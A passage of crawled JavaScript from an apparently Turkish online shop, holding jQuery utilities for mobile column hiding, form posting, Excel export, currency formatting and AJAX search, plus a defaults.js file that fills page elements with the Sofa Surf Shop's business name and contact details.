|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) isMobile = true;
	if(isMobile==true){
		$('.jsontable thead tr th').each(function(index, element) {
			if($(this).hasClass('hidden-phone')||$(this).hasClass('hidden-tablet')){
				$('.dataTable tbody tr td:nth-child('+(index+1)+')').css('display','none');
				$('.jsontable thead tr th:nth-child('+(index+1)+')').css('display','none');
				$('.jsontable tfoot tr th:nth-child('+(index+1)+')').css('display','none');
			}
		});
	}
		$('.jsontable thead tr th').each(function(index, element) {
			if($(this).hasClass('text-right')){
				$('.dataTable tbody tr td:nth-child('+(index+1)+')').addClass('right');
				$('.jsontable thead tr th:nth-child('+(index+1)+')').addClass('right');
				$('.jsontable tfoot tr th:nth-child('+(index+1)+')').addClass('right');
			}
		});
//	datatablecallback
}

function linkpost(hedef,veri){$('#ajax').append('<form action="'+hedef+'" method="post" id="linkpost"></form>');veri = veri.split('&');dongu = 0;$(veri).each(function(){toplam = veri[dongu].length;bolme = veri[dongu].indexOf('=');inputadi = veri[dongu].substring(0,bolme);degeri = veri[dongu].substring(bolme+1,toplam);$('#linkpost').append('<input type="hidden" name="' + inputadi + '" value="' + degeri + '" />');dongu = dongu + 1;});$('#linkpost').submit();}

function b2bexport(tur,tablo){if(tur==''||tablo==''){alert('teknik bir hata oluştu');}else{v1 = $('#v1').val();v2 = $('#v2').val();v3 = $('#v3').val();v4 = $('#v4').val();v5 = $('#v5').val();q = $('#q').val();if(q==undefined){q='';};veri = 'v1='+v1+'&v2='+v2+'&v3='+v3+'&v4='+v4+'&v5='+v5+'&q='+q;if(tur=='excel'){linkpost('/yonetim/excel_export_'+tablo+'.asp',veri)}}}

function formatpara(n,intKurushane) {if(intKurushane==''){intKurushane=2};n = n.toFixed(intKurushane);n = n.replace(/(\d)(?=(\d{3})+\.)/g, '$1,');n = n.replace('.','v');n = n.replace(',','n');n = n.replace(',','n');n = n.replace(',','n');n = n.replace(',','n');n = n.replace('v',',');n = n.replace('n','.');n = n.replace('n','.');n = n.replace('n','.');n = n.replace('n','.');return n;}

function otomatikbuyut(id){$('#'+id).keyup(function(){this.value = this.value.toUpperCase();});}

function addtoCompList(prodID,kid,action){$('#ajax').load('/addtoCompList.asp?prodID='+prodID+'&kid='+kid+'&action='+action);}

function preloader(alanadi){$('.ajaxloaderb2b').remove();yukseklik = $(alanadi).height();genislik = $(alanadi).width();yukseklikg = parseInt((parseInt(yukseklik) / 2)-8);genislikg = parseInt((parseInt(genislik) / 2)-8);$(alanadi).addClass('orionpreload');$(alanadi).before('<div style="position:absolute;z-index:90;width:'+genislik+'px;height:'+yukseklik+'px;" class="ajaxloaderb2b"><img src="//satis.akilliticaret.com/jquery/images/loader/loader6.gif" style="position:absolute;z-index:99;left:'+genislikg+'px;top:'+yukseklikg+'px;width:16px;height:16px;" /></div>');}

var MevcutClass = [];

var timer;		
function src_json_y(kelime){

	//kelime = kelime.replace(/(['"])/g, " "); 
	
	$.ajaxSetup({ cache: false });
	
	if(kelime.length>2){
	
		clearTimeout(timer);
		var ms = 350;
		
		timer = setTimeout(function() {
			
			$.ajax({
				type: "POST",
				url: "/src_json.asp",
				data: { "q": kelime},
				success: function(e) {
					$("#divAjaxAramaSonuc").show();
					$('#divAjaxAramaSonuc').html(e);
					$("#divAjaxAramaSonuc1").show();
					$('#divAjaxAramaSonuc1').html(e);
				}
			});
		
		}, ms);
		
	}else{
		$("#divAjaxAramaSonuc").hide();
		$('#divAjaxAramaSonuc').html('')
		$("#divAjaxAramaSonuc1").hide();
		$('#divAjaxAramaSonuc1').html('');
	}
	
} 

--- FILE ---
content_type: application/javascript
request_url: https://sofasurfshop.com/images/prefs/defaults.js
body_size: 561
content:
window.title						=	"Sofa Surf Shop"
window.sitename					=	"Sofa Surf Shop"
window.siteurl						=	"https://sofasurfshop.com/"
window.contact_mail						=	"info@sofasurfshop.com"
window.support_mail						=	"info@sofasurfshop.com"
window.Facebook				=	""
window.Twitter				=	""
window.Youtube				=	"https://www.youtube.com/channel/UCFioaqsIEfZASvrWmcGOg8A"
window.Instagram				=	"https://www.instagram.com/sofasurfshop/"
window.Adres				=	"Atatürk Cad. No 39-B İskele Mah. Datça Muğla"
window.Telefon				=	"+90 532 511 32 69"
window.GooglePlus				=	""
window.Whatsapp				=	"+905325113269"
window.CalismaSaatleri				=	"Hafta içi hergün"
window.FirmaUnvani				=	"Hibiscus Surfshop - Berk YALGIN"
window.MobilWhatsapp				=	"+905325113269"
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});
